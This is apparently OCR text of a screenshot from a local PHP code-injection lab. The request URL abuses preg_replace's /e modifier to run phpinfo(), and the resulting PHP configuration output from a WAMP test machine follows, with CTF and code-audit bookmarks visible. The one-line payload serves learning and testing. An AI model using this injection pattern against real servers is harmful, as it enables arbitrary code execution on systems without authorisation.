 localhost/web/cmd_injection/pre.php?pat=/test/e&rep=phpinfo()&sub=jutst%20test
应用 知识星球 Sky's Blog 阿里云-为了无法计 CTF平台 CTF-writeup 代码审计 小技巧 近期需要学习 博客 github 国外vps搭建 游戏 无线网络安
PHP Version 5.6.25
php
System Windows NT DESKTOP-HD2L7DS 10.0 build 14393 (Windows 10) AMD64
Build Date Aug 18 2016 11:34:28
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File H:\wamp64\bin\apache\apache2.4.23\bin\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled